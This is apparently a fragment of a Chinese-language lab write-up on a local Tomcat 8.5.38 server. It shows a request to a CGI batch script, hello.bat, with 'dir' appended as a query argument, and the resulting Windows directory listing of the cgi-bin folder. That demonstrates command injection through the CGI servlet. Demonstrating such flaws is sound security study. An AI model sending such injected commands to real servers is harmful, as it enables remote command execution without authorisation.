 Load URL
http://127.0.0.1:8080/cgi-bin/hello.bat?dir
Split URL
Execute
Enable Post data Enable Referrer
驱动器 D 中的卷是 软件
卷的序列号是 000D-ABC5
D:\JspStudy\apache-tomcat-8.5.38\webapps\ROOT\WEB-INF\cgi-bin 的目录
2019/04/15 21:18 <DIR> .
2019/04/15 21:18 <DIR> ..
2019/04/15 17:12 67 hello.bat
1 个文件 67 字节
2 个目录 400,980,897,792 可用字节